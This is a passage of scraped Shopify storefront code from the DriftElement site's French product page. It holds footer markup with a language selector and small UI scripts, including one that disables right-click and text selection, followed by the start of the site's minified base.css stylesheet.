  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/driftelement/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCZHcMgx3IzLhSwt7wcd0XhQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-x" viewBox="0 0 18 18">
  <path fill="currentColor" d="M14.258 2.75h2.367L11.12 8.514l6.88 9.736h-4.758l-4.053-5.736-4.636 5.736H1.186l5.943-6.892L.75 2.75h4.877l3.664 5.28L14.258 2.75zm-.831 13.5h1.312L4.87 4.133H3.46L13.427 16.25z"/>
</svg><span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.de/DriftElement/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate">

<localization-form class="localization-form-v2"><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/personalised-engraving" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686112074__footer"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="6.67" height="15" fill="#002395"/>
                  <rect x="6.67" width="6.66" height="15" fill="white"/>
                  <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Français
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="fr" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="it">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="es">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="fr">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>


      </div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/fr" title="">DriftElement</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const footerBlocks = document.querySelectorAll('.collasped-container');
    const isMobile = () => window.innerWidth <= 749;
    
    function initializeCollapsible() {
      footerBlocks.forEach(container => {
        const heading = container.querySelector('.footer-block__heading');
        const content = container.querySelector('.collasped');
        
        if (heading && content) {
          if (isMobile()) {
            // Mobile: Initialize collapsed state
            heading.dataset.open = 'close';
            content.style.transition = 'max-height 0.3s ease';
            content.style.maxHeight = '0px';
            content.style.overflow = 'hidden';
            
            // Set accessibility attributes for mobile
            heading.setAttribute('aria-expanded', 'false');
            heading.setAttribute('role', 'button');
            heading.setAttribute('tabindex', '0');
            content.setAttribute('aria-hidden', 'true');
          } else {
            // Desktop: Always show content
            heading.dataset.open = 'open';
            content.style.maxHeight = 'none';
            content.style.overflow = 'visible';
            content.classList.add('active');
            
            // Remove accessibility attributes for desktop
            heading.removeAttribute('aria-expanded');
            heading.removeAttribute('role');
            heading.removeAttribute('tabindex');
            content.removeAttribute('aria-hidden');
          }
        }
      });
    }
    
    // Initialize on load
    initializeCollapsible();
    
    // Reinitialize on resize
    let resizeTimer;
    window.addEventListener('resize', function() {
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(function() {
        initializeCollapsible();
      }, 250);
    });
    
    // Click handler (only works on mobile due to initialization)
    footerBlocks.forEach(container => {
      const heading = container.querySelector('.footer-block__heading');
      const content = container.querySelector('.collasped');
      
      if (heading && content) {
        heading.addEventListener('click', function(e) {
          // Only handle clicks on mobile
          if (!isMobile()) return;
          
          e.preventDefault();
          
          if (heading.dataset.open === 'close') {
            // Open
            content.style.maxHeight = content.scrollHeight + 'px';
            heading.dataset.open = 'open';
            content.classList.add('active');
            heading.setAttribute('aria-expanded', 'true');
            content.setAttribute('aria-hidden', 'false');
            
            // Close other sections on mobile
            footerBlocks.forEach(otherContainer => {
              if (otherContainer !== container) {
                const otherHeading = otherContainer.querySelector('.footer-block__heading');
                const otherContent = otherContainer.querySelector('.collasped');
                
                if (otherHeading && otherContent && otherHeading.dataset.open === 'open') {
                  otherContent.style.maxHeight = '0px';
                  otherHeading.dataset.open = 'close';
                  otherContent.classList.remove('active');
                  otherHeading.setAttribute('aria-expanded', 'false');
                  otherContent.setAttribute('aria-hidden', 'true');
                }
              }
            });
          } else {
            // Close
            content.style.maxHeight = '0px';
            heading.dataset.open = 'close';
            content.classList.remove('active');
            heading.setAttribute('aria-expanded', 'false');
            content.setAttribute('aria-hidden', 'true');
          }
        });
        
        // Keyboard support (only on mobile)
        heading.addEventListener('keydown', function(e) {
          if (!isMobile()) return;
          
          if (e.key === 'Enter' || e.key === ' ') {
            e.preventDefault();
            heading.click();
          }
        });
      }
    });
  });
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.driftelement.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AV3hyQ2FISjdzWlBPV__11945366711752539959" class="shopify-block shopify-app-block"><script>  </script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/base.css?v=609971111980491441762769777
body_size: 55639
content:
/** Shopify CDN: Minification failed

Line 9:296572 Expected ":"
Line 9:296573 Expected identifier but found "0px"
Line 9:324761 Expected identifier but found "."
Line 9:325521 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: 